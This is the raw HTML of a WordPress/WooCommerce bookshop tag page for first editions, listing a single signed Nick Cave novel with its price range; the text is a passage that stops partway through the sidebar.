

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/first-edition/
body_size: 14491
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  First Edition : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/778" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js first-edition" id="pcat_778">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;First Edition</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">First Edition</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-3170 status-publish first instock product_cat-1st-edition product_cat-books product_cat-novel product_tag-first-edition product_tag-nick-cave product_tag-novel product_tag-signed has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/nick-cave-and-the-ass-saw-the-angel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="418" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-scaled-300x418.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nick Cave: And The Ass Saw the Angel, first edition hardback," decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-scaled-300x418.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-scaled-600x837.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-700x976.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-768x1071.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-1102x1536.jpg 1102w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-1469x2048.jpg 1469w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-120x167.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/03/And-The-Ass-Saw-the-Angel-1-scaled.jpg 1836w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nick Cave: And The Ass Saw the Angel, first edition hardback,</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>325.00</bdi></span><span class="screen-reader-text">Price range: &pound;32.50 through &pound;325.00</span></span>
<span class="loop-long-desc">And the Ass Saw the Angel is the first novel by the Australian musician and singer Nick Cave, ...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Novel</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/nick-cave-and-the-ass-saw-the-angel/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
